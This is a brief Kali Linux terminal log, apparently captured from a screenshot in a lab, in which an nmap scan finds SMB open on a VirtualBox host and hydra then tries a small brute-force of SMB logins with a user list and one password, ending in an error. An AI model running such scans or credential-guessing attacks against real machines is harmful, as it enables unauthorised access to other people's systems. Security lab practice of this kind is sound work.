 ┌──(root💀kali)-[/home/kali]
└─# nmap -p 445 192.168.1.49 255 ⨯ 1 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2022-06-14 10:55 EDT
Nmap scan report for Daniel-WrkStn-Win10.home (192.168.1.49)
Host is up (0.00037s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 08:00:27:FD:B0:45 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
┌──(root💀kali)-[/home/kali]
└─# hydra -L users.lst -p 1074 -vV 192.168.1.49 smb 1 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-14 10:55:49
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:6/p:1), ~6 tries per task
[DATA] attacking smb://192.168.1.49:445/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ERROR] invalid reply from target smb://192.168.1.49:445/